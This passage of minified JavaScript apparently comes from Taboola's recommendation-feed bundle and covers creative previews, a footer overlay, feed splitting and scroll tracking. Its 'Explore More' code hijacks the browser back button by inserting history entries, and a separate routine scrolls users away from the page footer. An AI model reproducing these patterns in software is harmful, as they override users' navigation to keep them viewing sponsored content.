i=(0,r.XU)(n);if(!i)return;jn=(0,g._L)(i)?i:[i],(()=>{if(jn)for(const e of jn){e.title&&(e.title=Zn(e.title,3)),e.description&&(e.description=Zn(e.description,3)),e["branding-text"]&&(e["branding-text"]=Zn(e["branding-text"],2));const t=e["additional-properties"];t&&t["cta-text"]&&(t["cta-text"]=Zn(t["cta-text"],2))}})();const o=(0,r.tU)(e.tbl_should_repeat_override_items,!0);An=!o;const a=(0,r.tU)(e.tbl_syndicated_only,!0);Vn=a&&An;const s=e.tbl_properties_override;Wn=(0,r.XU)(s)||null,Fn=(0,r.tU)(e.tbl_should_override_all_slots,!1),Un="true"===e.tbl_override_placement_item_count})(),!Gn())return;zn=0;const i=Object.assign({},e);return i.vl=null===(n=e.vl)||void 0===n?void 0:n.map(Yn),i},ei=e=>{Hn=e};(0,he.tx)(new class{getName(){return"creative-preview"}e6(){(0,n.BC)("enable-item-override")?(function(){const e=window.top;if(!e)return;const i=(0,n.w$)("creative-preview-pm-allowed-pubs");if(!(null==i?void 0:i.length))return;const o=window.location.origin,a="null"===o;-1!==i.indexOf(o)&&(window.addEventListener("message",(e=>{const n=e.data;if("taboolaPreviewSecret"!==(null==n?void 0:n.secret))return;const i=n.forcedItemData;i?t.fg.appendRuntimeConfig({trcForce:{trc_taboola_params:i}}):function(e){const t=e.displayData;if(!t)return;const n=function(e){const t=e.dimensions;return{tbl_creative_preview:(0,r.z_)([{}]),tbl_properties_override:(0,r.z_)({ifr:!0,url:`https://cdn.taboola.com/ext/dynamic-content-loader.html?h=${t.height}&w=${t.width}`,config:{attributes:{name:e.markup},"send-events":!1},cd:{cw:t.width,ch:t.height}})}}(t);ei(n)}(n)})),e.postMessage({message:"previewReady"},a?"*":o))}(),t.MC.onReset((()=>{ei({}),$n=!1,qn=!1}))):(0,Q.SO)(this.getName())}e9(e){return(e=>{const t=null==e?void 0:e.data;if(!t)return;const n=(0,H.r0)().hash;return n&&-1!==n.indexOf("tbl_creative_preview")?(["bu","u","e"].forEach((e=>{var n;t[e]=null===(n=t[e])||void 0===n?void 0:n.split("#")[0]})),{payload:e}):void 0})(e)}e11(e){return Qn(e)}unregistered(){}isMS3(){return!0}});var ti=__webpack_require__(8242);const ni={};function ii(e,t={}){const n=[];(0,ne.IF)(t,((e,t)=>{"message"===e||(0,g.tv)(t)||n.push(`${e}: ${t}`)}));const i=n.join(", ");(0,we.mk)({event_type:"EXPLORE_MORE",event_state:e,event_value:i,event_msg:t.message||""})}function ri(e){ii("CLICKED",{message:"back/forward button clicked.",target:e})}function oi(e){return window.pageYOffset+e.getBoundingClientRect().top>10}function ai(e,t={}){(0,v.vV)(`Explore more error - ${e}`,t)}(0,he.tx)(new class{getName(){return"css-override-parser"}e13(e){e.originalResponse.forEach((e=>{var t;e.vl&&(null===(t=e.vl)||void 0===t||t.forEach((e=>{e.csso&&function(e){const t=e.uuip||e.uip;if(ni[t])return;const n=e.csso;if(!n)return;const i=(0,je.uo)(n);(0,ti.x)(i,{id:`overrideUiCss-${t}`}),ni[t]=!0}(e)})))}))}unregistered(){}});var si=__webpack_require__(738),li=__webpack_require__(7766),ci=__webpack_require__(6620);const di="tbl-vrt-history";let ui=-1,pi=null,mi=[];const hi=[],fi=(0,He.A)();function bi(){return null===pi?(pi=(0,n.BC)("use-virtual-history"),pi):pi}function gi(e,t){const n=(0,g.YQ)(e)&&(0,g.YQ)(t),i=!(0,ne.x7)(e)&&!(0,ne.x7)(t);return n&&i&&(0,ne.QH)(e,t)}function vi(e=2){return function(){if(!_i()&&!yi())return!1;const e=mi[ui+1];return!e||"Google Vignette"!==e.special}()?0:e}function _i(){return location.href.indexOf("#google_vignette")>-1}function yi(){return location.href.indexOf("#goog_rewarded")>-1}function wi(){const e=(0,r.z_)({entryList:mi,index:ui});(0,o.U1)("sessionStorage",di,e)}function xi(e){e.special=Ci(e),e.isTaboolaState="Frame view"===e.special||"Explore More"===e.special||e.isTaboolaState,function(e){const t=mi[mi.length-1];if(!t)return!1;if(gi(e.state,t.state))return!0;if(e.special!==t.special)return!1;if(!e.url||!t.url)return!1;try{const n=(0,s.Pz)(t.url),i=(0,s.Pz)(e.url);return i.hostname+i.pathname===n.hostname+n.pathname}catch(e){return!1}}(e)||(ui===mi.length-1?mi.push(e):mi=mi.slice(0,ui+1).concat([e]).concat(mi.slice(ui+1)),ui+=1)}function Ci(e){var t,n;return e.special?e.special:_i()?"Google Vignette":yi()?"Google Rewarded":(null===(t=e.state)||void 0===t?void 0:t.showExploreMore)?"Explore More":(null===(n=e.state)||void 0===n?void 0:n.showFrameView)?"Frame view":function(e){try{const t=(0,s.Pz)(window.location.href),n=(0,s.Pz)(e);return t.hostname===n.hostname}catch(e){return!1}}(e.url)?"Current site":""}const Ei="tbl-exm-history",ki="showExploreMore",Ti="tblOriginalState";let Ri;const Ii={[ki]:!0};let Si,Oi,Di;function Pi(){(0,n.w$)("use-hash-in-history-state-url")&&((0,N.KP)("iphone")||(0,N.KP)("ipad")||(0,N.KP)("ipod"))&&((0,N.KP)("safari")||window.location.hash||(Ri="#"));const e=(0,He.A)().isState(2,["init"]);var t;Mi()||!bi()&&(0,He.A)().isState(2)||(bi()?(t={special:"Explore More",state:Ii,url:"",isTaboolaState:!0})&&mi.some((e=>{const n=!!e.special&&e.special===t.special,i=gi(e.state,t.state),r=!!t.url&&e.url===t.url;return n||i||r})):Oi[Di])?e&&(0,He.A)().back():(function(){const e=(0,He.A)(),t={_owner_:1,content:Ii},i=Object.assign(Object.assign({},e.getState()||{}),{[Ti]:!0});if((0,N.KP)("android")&&(0,N.KP)("facebook")?e.pushState(t):e.replaceState(t),Ni()){const t=(0,n.w$)("use-ios-safari-override-timeout-config");(0,L.ub)(t).then((()=>{e.pushState(i,Ri)}))}else e.pushState(i,Ri);ii("CLICKABLE",{message:"back button enabled, history changed.",tblOriginalState:!0})}(),Ai(!0)),bi()||(0,He.A)().on("state-changed",Bi),function(){if(!(0,si.J_)()){const e=200,t=window.setInterval((()=>{if(!(0,n.BC)("enable-explore-more-ignore-history")&&Mi())return ri("show manual"),window.clearInterval(t),void Li();(0,si.J_)()&&window.clearInterval(t)}),e)}}()}function Mi(){return bi()?mi[ui].state[ki]:(0,He.A)().isState(1,[ki])}function Li(){Si(!0),function(){const e=(0,ci.Ln)();(0,li.aL)("beforeunload").then((()=>{!function(e={}){ii("INTERACTION",{message:"explore more page view duration.",duration:e.duration})}({duration:(0,ci.Ln)()-e+" sec"}),Ai(!1)}))}()}const Bi=()=>{const e=(0,n.BC)("explore-more-enable-original-state");Mi()?(ri("show"),Li()):e&&!function(){var e;return null===(e=(0,He.A)().getState())||void 0===e?void 0:e[Ti]}()||(ri("hide"),Si(!1))};function Ni(){return(0,n.BC)("use-ios-safari-override")&&(0,N.KP)("safari16")}function Ai(e){if((0,n.BC)("exm-skip-history-in-session"))return;Oi[Di]=e;const t=(0,r.z_)(Oi);(0,o.U1)("sessionStorage",Ei,t)}function $i(){window.location.hash=(0,r.u1)()}async function Ui(){await(0,si.s5)(),Pi()}function Fi(e){if(bi()&&(mi.length>0||(function(){var e;if(function(){const e=(0,o.yN)("sessionStorage",di),t=(0,g.mg)(e)?(0,r.XU)(e):{};return t&&Array.isArray(t.entryList)&&(t.entryList.forEach((e=>{mi.push(e)})),ui=t.index),mi.length>0&&ui>-1}())return;const t=fi.getLength();for(let n=0;n<t;n++)if(n!==t-1)xi({url:"",state:{},isTaboolaState:!1,special:"garbage"});else{const t=(null===(e=fi.getState())||void 0===e?void 0:e.content)||{};xi({url:location.href,state:t,isTaboolaState:!1})}}(),wi(),i=(e,t,n)=>{const i={url:location.href,state:(null==n?void 0:n.content)||{},isTaboolaState:t};var r;!function(e){return 0===e}(e)?function(e){return 1===e}(e)?((r=i).special=Ci(r),mi[ui]=r):function(e){return 2===e}(e)&&(function(){const e=function(){const e=mi[ui+1],t=mi[ui-1];return e?t?function(e,t){return e.url===location.href?-1:t.url===location.href?1:0}(t,e)||function(e,t){const n=fi.getState();return gi(e.state,(null==n?void 0:n.content)||{})?-1:gi(t.state,(null==n?void 0:n.content)||{})?1:0}(t,e)||-1:1:-1}();ui+=e,mi[ui]}(),hi.forEach((e=>null==e?void 0:e()))):xi(i),wi()},fi.on("state-changed",(e=>{const t=vi();i(t,!1,e)})),fi.on("state-pushed",(e=>{const t=vi(0);i(t,e&&!!(null==e?void 0:e._owner_),e)})),fi.on("state-replaced",(e=>{i(1,!!(null==e?void 0:e._owner_),e)})))),function(e){var t;Si=e,Oi=function(){if((0,n.BC)("exm-skip-history-in-session"))return{};const e=(0,o.yN)("sessionStorage",Ei);return(0,g.mg)(e)?JSON.parse(e):{}}(),Di=window.location.href,bi()&&(t=Bi,hi.push(t))}(e),(0,s.Pz)(t.MC.config.runtime.referrerURL).hostname.match(/^(.+\.|(.+)?\/)?google\./)){const e=1e4;(0,L.ub)(e).then(Pi)}else{var i;if((0,n.BC)("enable-ios-back-fix"))if(1===(0,He.A)().getLength()&&(0,N.KP)("chrome")&&(0,N.KP)("apple")&&(0,N.KP)("macintosh")&&(0,N.KP)("webkit")||Ni()){const e=(0,N.KP)("mobile")?"touchstart":"mousedown";(0,li.aL)(e).then(Ui)}else!((0,N.KP)("iphone")&&(0,N.KP)("apple")&&(0,N.KP)("webkit")&&(0,N.KP)("facebook"))||(0,N.KP)("safari")||(0,N.KP)("chrome")||(0,N.KP)("ff")||window.location.hash?Pi():(0,si.s5)().then($i).then(Pi);else Pi()}}var ji=__webpack_require__(4245),Wi=__webpack_require__(9817);class zi{constructor(e){this.d2=e,this.d1=this.m4(),this.d6=!1,this.d7=0,this.m1(),this.m2()}cleanUp(){this.d2=(0,y.i)()}trackCardToObserve(e,t){const n=this.d3r;this.m5(t)&&!n&&this.m3(e)}m1(){const e=this.d2.cardNumber;(0,g.tv)(e)||e<=0?this.d7=1/0:this.d7=e}m2(){(0,He.A)().on("state-changed",(()=>{this.m9()}))}m4(){const e=t.MC.config.publisher,n=e["publisher-logo"];return(null==n?void 0:n[e.publisherName])||""}m3(e){const t=this.getPlacementByNumber(this.d7,e);(0,b.n5)(t,"Designated card not found even though feed reports to have rendered it"),t?(this.d4=t,this.d3r=(0,Ge.qm)(t,(()=>{this.m6()}),{visiblePercents:0,visibleTime:0})):(0,v.JE)("Designated card not found even though feed reports to have rendered it")}getPlacementByNumber(e,t){let i,r=0;for(let s=0;s<t.batchList.length;s++){const l=t.batchList[s],c=l.placements.length;if(o(r,c,e)){i=(0,n.H5)(l.placements[a(r,e)]);break}r+=c}return i;function o(e,t,n){return e+t>=n}function a(e,t){return t-e-1}}m5(e){return e>=this.d7}m6(){var e;(null===(e=this.d3r)||void 0===e?void 0:e.isVisible())?this.m8():this.m7()&&this.m9()}m7(){return this.d4.getBoundingClientRect().bottom>=0}m8(){const e=this.m10();this.d6||((0,je.ET)(e,"tbl-footer-show"),this.d6=!0)}m9(){var e;this.d6=!1,null===(e=this.d5)||void 0===e||e.classList.remove("tbl-footer-show")}m10(){let e=this.d5;return e||(e=this.m11(),this.d5=e,document.body.insertAdjacentElement("beforeend",e),this.m15()),e}m11(){const e=(0,Te.W)("div",{attrList:[["id","tbl-feed-footer-overlay"]],classList:["tbl-feed-footer-overlay"]}),t=(0,Te.W)("div",{classList:["tbl-footer-container"]}),n=this.m12();n&&t.appendChild(n);const i=this.m13();if(i&&t.appendChild(i),this.d2.addCloseButton){const e=this.m14();t.appendChild(e)}return e.appendChild(t),(0,we.vw)("footer-overlay","footerOverlayCreated"),e}m14(){const e=(0,Te.W)("div",{classList:["tbl-footer-close-button"]});return e.addEventListener("click",(()=>{this.m9()})),e}m12(){const e=this.d2,t=e.links.filter((e=>e.isEnabled));if(!t)return null;const n=(0,Te.W)("ul"),i=function(e,t){const n=[],i=e.length-1;return e.forEach(((e,o)=>{e.clickCallback?n.push(function(e){const t=(0,Te.W)("li"),n=(0,Te.W)("a",{attrList:[["href","#"]]});return n.textContent=e.label,t.appendChild(n),function(e,t){const n=(0,r.MF)(`${t.clickCallback}`);e.addEventListener("click",(e=>{(0,L.fr)(e);try{(0,g.Rm)(n)?n():(0,v.JE)(`Footer overlay callback is not a valid function: ${t.label}`)}catch(e){(0,v.JE)(`Error in footer overlay link callback: ${e}`)}}))}(t,e),t}(e)):n.push(function(e){const t=(0,Te.W)("li"),n=(0,Te.W)("a",{attrList:[["href",e.linkHref],["target","_blank"]]});return n.textContent=e.label,t.appendChild(n),t}(e));const a=o===i;e.breakAfter?n.push((0,Te.W)("div",{attrList:[["style","flex: 1 1 100%;"]],classList:["tbl-footer-line-breaker"]})):t&&!a&&n.push(function(e){const t=(0,Te.W)("li"),n=(0,Te.W)("span");return n.textContent=e,t.appendChild(n),t}(t))})),n}(t,e.delimiter);n.append(...i);const o=(0,Te.W)("div",{classList:["tbl-footer-top-row"]});o.appendChild(n);const a=(0,Te.W)("hr",{attrList:[["size","1"]]});return o.appendChild(a),o}m13(){const e=this.d2,t=e.legal,n=e.enablePublisherLogo&&this.d1;if(!t&&!n)return null;const i=(0,Te.W)("div",{classList:["tbl-footer-bottom-row"]});if(n){const e=(0,Te.W)("img",{classList:["tbl-footer-logo"],attrList:[["src",this.d1]]});i.appendChild(e)}if(t){const e=(0,Te.W)("div",{classList:["tbl-footer-legal"]});e.textContent=t,i.appendChild(e)}return i}m15(){const e=this.d2;e.style["font-family"]=this.m16(e.style);const t=`#tbl-feed-footer-overlay.tbl-feed-footer-overlay {\n                    direction: ${e.style.direction};\n                    font-family: ${e.style["font-family"]};\n                    font-size: ${e.style["font-size"]};\n                    font-weight: ${e.style["font-weight"]};\n                    color: ${e.style.color};\n                    background-color: ${e.style["background-color"]};\n                    border-top: 0 solid ${e.style["border-top-color"]};\n             }\n\n            #tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li a, a:link {\n                font-family: ${e.style["font-family"]};\n                color: ${e.style.color};\n             }\n\n               #tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row hr {\n                    color: ${e.style.color};\n                    background-color: ${e.style.color};\n                    border-color: ${e.style.color};\n             }\n\n             #tbl-feed-footer-overlay.tbl-footer-show  {\n                    border-top-width: ${e.style["border-top-width"]};\n             }`,n=e.cssOverride;(0,ti.x)(` #tbl-feed-footer-overlay.tbl-feed-footer-overlay{position:fixed;display:block !important;left:0;right:0;bottom:0;z-index:9999999999;max-height:0;width:100%;-webkit-transition:max-height 1000ms, border-top-width 1000ms;-moz-transition:max-height 1000ms, border-top-width 1000ms;-ms-transition:max-height 1000ms, border-top-width 1000ms;-o-transition:max-height 1000ms, border-top-width 1000ms;transition:max-height 1000ms, border-top-width 1000ms;overflow:hidden}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-close-button{position:absolute;right:16px;top:50%;transform:translateY(-50%);width:24px;height:24px;cursor:pointer;padding:15px;opacity:0;-webkit-transition:all ease 1000ms;-moz-transition:all ease 1000ms;-ms-transition:all ease 1000ms;-o-transition:all ease 1000ms;transition:all ease 1000ms}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-close-button::before,#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-close-button::after{content:"";position:absolute;width:2px;height:16px;background-color:currentColor;top:50%;left:50%}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-close-button::before{transform:translate(-50%, -50%) rotate(45deg)}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-close-button::after{transform:translate(-50%, -50%) rotate(-45deg)}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container{width:100%;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;border-bottom-width:1px;text-align:center}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row{align-self:center;-webkit-align-self:center;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;max-width:75%;text-align:center;margin:0 auto}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul{list-style-type:none;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;padding:0 40px;margin-bottom:10px;margin-top:16px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li{float:left;padding:4px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li a,#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li a:link{text-decoration:none}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li span{vertical-align:middle}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row hr{align-self:center;width:85%;margin:0 auto 8px auto}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-bottom-row{display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;-o-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;margin-bottom:5px;text-align:center}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-bottom-row .tbl-footer-legal{display:inline-block;vertical-align:middle;align-self:center;-webkit-align-self:center;text-align:center;padding:3px 0}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-bottom-row .tbl-footer-logo{display:inline-block;vertical-align:middle;align-self:center;-webkit-align-self:center;margin:0 5px;max-height:30px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay.tbl-footer-show{max-height:200px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay.tbl-footer-show .tbl-footer-close-button{opacity:1}@media(min-width: 500px)and (max-width: 850px){#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row{max-width:90%}}@media(max-width: 500px){#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row{min-width:100%}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row ul{padding:0 25px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row hr{width:95%}}#tbl-feed-footer-overlay.tbl-footer-show{max-height:200px}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row{max-width:75%;width:450px}} ${t} ${n}`)}m16(e){if("inherit"===e["font-family"]&&e["font-family-inherit"]){const t=e["font-family-inherit"],n=(0,je.nB)(document,t);if(n)return getComputedStyle(n).fontFamily}return e["font-family"]}}var Vi=__webpack_require__(1427);function qi(e,t,n){e&&t&&n(Math.abs(t-e))}function Hi(e,t){return e?(t(),(0,ci.Ln)()):0}var Gi,Ki,Xi,Ji,Yi,Zi,Qi,er,tr=__webpack_require__(340);class nr{constructor(t,n){this.trackVisibilityFastScrolling=async()=>{var t,n;const i=this.getCardElementByIndexFromFirstBatch(0),r=this.getCardElementByIndexFromFirstBatch(this._config.detectCardNumber-1),o=(0,tr.B_)(),a=!i||!r,s=o&&!this._isVisibilityYielded;if(a&&(s||!o||this._isVisibilityYielded))return void(s&&(this._isVisibilityYielded=!0,(0,_.D)(this.trackVisibilityFastScrolling)));const l=function(t,n,i){let r,o;return{promise:new e.g(((e,a)=>{t&&n||a("One of the items does not exists");const s={visibleTime:0};let l=0,c=0;const d=t=>{e(t<i)};r=(0,Ge.qm)(t,(e=>{l=Hi(e,r),qi(l,c,d)}),s).unsubscribe,o=(0,Ge.qm)(n,(e=>{c=Hi(e,o),qi(l,c,d)}),s).unsubscribe})),unsubscribe:()=>{r(),o()}}}(i,r,this._config.fastScrollerTime);this._untrackVisibilityFastScrolling=l.unsubscribe;const c=await l.promise;null===(t=this._untrackVisibilityFastScrolling)||void 0===t||t.call(this),c&&(this.cleanUp(),null===(n=this._promiseResolve)||void 0===n||n.call(this,!0))},this.onKeyDownHandlerForFastScrollerDetection=e=>{var t;(0,r.on)(e)&&(this.cleanUp(),null===(t=this._promiseResolve)||void 0===t||t.call(this,!0))},this._config=t,this._feedData=n,this._isVisibilityYielded=!1}start(){return this.trackVisibilityFastScrolling(),window.addEventListener("keydown",this.onKeyDownHandlerForFastScrollerDetection),new e.g((e=>{this._promiseResolve=e}))}cleanUp(){var e;null===(e=this._untrackVisibilityFastScrolling)||void 0===e||e.call(this),window.removeEventListener("keydown",this.onKeyDownHandlerForFastScrollerDetection)}getCardElementByIndexFromFirstBatch(e){const t=this._feedData.batchList[0].placements.filter((e=>2!==e.type));if(0===t.length)return;const i=t[e]||t[t.length-1];return(0,n.H5)(i)}}const ir={timeout:5e3,fastScrollerTime:1e4,maxCards:5,detectCardNumber:5,scrollThrottleTime:10,scrollTimeoutLength:5e3};class rr{constructor(e){this[Gi]=!1,this[Ki]=0,this[Xi]=0,this[Ji]=0,this[Yi]=0,this[Zi]=0,this[Qi]=()=>{(0,ci.Ln)()-this.d8<this.d1.scrollThrottleTime||(this.d8=(0,ci.Ln)(),this.m8()&&this.m4()&&0===this.d10&&(this.d10=window.setTimeout((()=>{window.removeEventListener("scroll",this.m2),this.d10=0}),this.d1.scrollTimeoutLength)))},this[er]=e=>{(0,r.on)(e)&&this.m4()},this.d2=e,this.d6=(0,ci.Ln)(),this.d1=Object.assign(Object.assign({},ir),e.prfd),this.d5=new nr(this.d1,this.d2),this.d5.start().then((e=>this.d4=e))}static getPreventReachingFooter(e){return(0,r.tU)(e.prf,!1)?new rr(e):null}update(e,t){var n;this.d2=e,null!==(n=this.d3)&&void 0!==n||(this.d3=t),this.d4&&(this.m9(),this.m7()&&(this.d7=0,this.m6()&&(window.addEventListener("scroll",this.m2),window.addEventListener("keydown",this.m3))))}cleanUp(){this.d5.cleanUp(),this.m9()}[(Gi="d4",Ki="d6",Xi="d7",Ji="d8",Yi="d9",Zi="d10","m9")](){window.removeEventListener("scroll",this.m2),window.removeEventListener("keydown",this.m3),this.m5()}m6(){const e=(0,ci.Ln)(),t=e-this.d6;return this.d6=e,t<this.d1.timeout}m1(){const e=this.d2.currentBatch-1;return this.d2.batchList[e].placements}m7(){const e=this.m1().length;return this.d7+=e,this.d7>=this.d1.maxCards}m8(){const e=(0,r.xT)(),t=e>this.d9;return this.d9=e<=0?0:e,t}[(Qi="m2",er="m3","m4")](){const e=this.d3?this.d3.getBoundingClientRect().height:0,t=this.m1(),i=t[t.length-1],o=i?(0,n.H5)(i):null;if(!o)return!1;const a=o.getBoundingClientRect().bottom+e;if((0,Ke.I7)("a11")>a){const e=(0,r.xT)()-((0,Ke.I7)("a11")-a);return window.scrollTo(window.scrollX||document.documentElement.scrollLeft,e),!0}return!1}m5(){this.d10>0&&(window.clearTimeout(this.d10),this.d10=0)}}const or="click",ar=[];let sr,lr,cr;function dr(t,i=0){return null!=sr||(sr=(0,n.w$)("feed-card-events-min-container-height")),null!=lr||(lr=(0,n.w$)("feed-card-events-retry-interval")),null!=cr||(cr=(0,n.w$)("feed-card-events-max-retries")),t.getBoundingClientRect().height<sr?i<cr?(0,r.Le)(lr).then((()=>dr(t,i+1))):e.g.resolve(ur):(function(){const e=(0,Ee.QM)();e&&(0,Ce.RK)(e)}(),function(e){const t=(0,n.w$)("exact-visible-distance-threshold-from-top");ar.push((0,Ge.qm)(e,((e,t)=>{t(),ar.splice(ar.indexOf(t),1);const n=(0,Ee.hk)();n&&(0,Ce.RK)(n)}),{rootMargin:`${t}px 0px 0px 0px`}).unsubscribe)}(t),function(e){const t=(0,je.nB)(e,"iframe");t&&(0,L.i3)(t)?ar.push((0,li.ET)(or,t.contentWindow,pr)):ar.push((0,li.ET)(or,e,pr))}(t),e.g.resolve(ur))}function ur(){return ar.forEach((e=>e()))}function pr(){const e={id:Date.now(),type:or},t=(0,Ee.nm)(e);t&&(0,Ce.RK)(t)}var mr=__webpack_require__(2526),hr=__webpack_require__(7177);class fr{constructor(e,t){this._splitContainerNum=1,this._allowRenderNextBatch=!0,this._unsubscribeEventReporterList=[],this._feedData=e,this._feedSplitMaxRetries=(0,n.w$)("feed-split-max-retries"),this._feedSplitRetryInterval=(0,n.w$)("feed-split-retry-interval"),this._mainFeedContainer=t}setFeedData(e){this._feedData=e}getAllowRenderNextBatch(){return this._allowRenderNextBatch}stopRenderNextBatch(){this._allowRenderNextBatch=!1}enableRenderNextBatch(){this._allowRenderNextBatch=!0}findDivider(e){var t;if(3!==e.type)return;const n=null===(t=e.pcp)||void 0===t?void 0:t.tps;return n?this.tryFindingDivider(e,n):void 0}tryFindingDivider(e,t,n=0){let i=null;try{i=(0,je.uv)(document,t)}catch(e){(0,v.JE)(`Exception while trying to find publisher card with selector ${t}: ${e}`)}if(!i)return this.retryFindingSplitSelector(e,t,n);const r=e.eo;return r&&this.handleExpandableCard(r,t),{divider:i,shouldSetContainerStyle:gr(e)}}handleExpandableCard(e,t){const i=(0,n.w$)("external-card-max-retries"),r=(0,n.w$)("external-card-retry-interval");(0,je.ty)(t,i,r).then((t=>{this._expandableCard=new mr.X(t,e)})).catch((()=>{(0,v.JE)(`Cannot find expandable card element by ID: ${t}`)}))}createSplitContainer(e){var t;const{divider:n,shouldSetContainerStyle:i}=e,r=(0,Te.W)("div",{attrList:[["id",`${this._mainFeedContainer.id}-split-num-${this._splitContainerNum}`]]});this._splitContainerNum++,null===(t=n.parentNode)||void 0===t||t.insertBefore(r,n.nextElementSibling);const o={mainContainerId:this._mainFeedContainer.id,feedData:this._feedData,containerNum:this._splitContainerNum};if((0,Vi.Nj)(r,o),i){this.setContainerStyle(r);const e=100;(0,L.sg)((()=>{window.addEventListener("resize",(()=>this.setContainerStyle(r)))}),e,!1)}return this._allowRenderNextBatch=!0,dr(n).then((e=>{this._unsubscribeEventReporterList.push(e)})),r}retryFindingSplitSelector(t,n,i){return this._feedSplitMaxRetries===i?e.g.resolve(null):(0,r.Le)(this._feedSplitRetryInterval).then((()=>this.tryFindingDivider(t,n,i+1)))}setContainerStyle(e){const t=getComputedStyle(this._mainFeedContainer).width||"0";t===getComputedStyle(e).width||(e.style.width=t),(0,n.BC)("disable-feed-split-container-alignment")||this.setContainerMargin(e)}setContainerMargin(e){const n=t.MC.config.publisher.direction||"ltr";let i,r;if("rtl"===n?(i=this._mainFeedContainer.getBoundingClientRect().right,r=e.getBoundingClientRect().right):(i=this._mainFeedContainer.getBoundingClientRect().left,r=e.getBoundingClientRect().left),i===r)return;const o=i-r;if("rtl"===n){const t=-1*(o+br(e,"marginRight"));e.style.marginRight=`${t}px`}else{const t=o+br(e,"marginLeft");e.style.marginLeft=`${t}px`}}cleanUp(){var e;this._feedData=(0,y.i)(),this._mainFeedContainer=(0,y.i)(),this._unsubscribeEventReporterList.forEach((e=>e())),this._unsubscribeEventReporterList=(0,y.i)(),null===(e=this._expandableCard)||void 0===e||e.cleanUp(),this._expandableCard=(0,y.i)(),window.removeEventListener("resize",this.setContainerStyle)}}function br(e,t){const n=getComputedStyle(e)[t]||"0",i=(0,hr.vx)(n);return(0,g.qS)(i)?i:e.parentElement?br(e.parentElement,t):0}function gr(e){const t=e.pcp,n=(0,r.tU)(null==t?void 0:t.acw,!1),i=(0,r.tU)(null==t?void 0:t.scw,!1);return n||i}var vr=__webpack_require__(1924);function _r(e){const t=(0,n.BC)("trecs-atf-code-activated",!1),i=e.scapz;return t&&!(0,g.tv)(i)}var yr=__webpack_require__(3291);class wr{constructor(e){this._placementRenderStatusList={},this._placementIndex=-1,this._scAdjacencyPlacementIndex=-1,this._paPlacementIndex=-1,this._placementsToBeRendered=[],this._yieldCount=0,this._hasRendered=!1,this._headerElement=(0,y.i)(),this._hasContentRendered=!1,this._allPlacementRenders=[],this._feedFooterOverlay=(0,y.i)(),this._splitFeedConfigs=[],this._placementsToDropCount=0,this._isCleaned=!1,this.createPlacement=e=>{const n=e.placement,r=this.createPlacementElement(n);!function(e,t){if(t.pa)return;t.decodedJS?function(e){i.B.on("trcContentReady",(t=>{const{container:n}=t;n.dataset.placementName===e.uip&&xr(n,e)}))}(t):xr(e,t)}(r,n);const o=Object.assign(Object.assign({entity:n},t.MC.getEntityCustomData(n)||{}),{element:r});t.fg.appendEntityCustomData(o);const a=new Wi.W(n,r),s=()=>{(0,me.C8)("e17",{container:a.domElement,placement:n})};n.pa?a.render().then((()=>{s()})):(a.renderImmediately(),s());const l={placement:a,container:e.container};this._placementsToBeRendered.push(l),this._allPlacementRenders.push(a)},this.onVisibilityCallback=e=>{if(!e)return;(0,b.n5)(this._visibilityUnsubscribe,"Missing visibility unsubscribe method"),this._visibilityUnsubscribe(),this.showLoadingSpinner();const 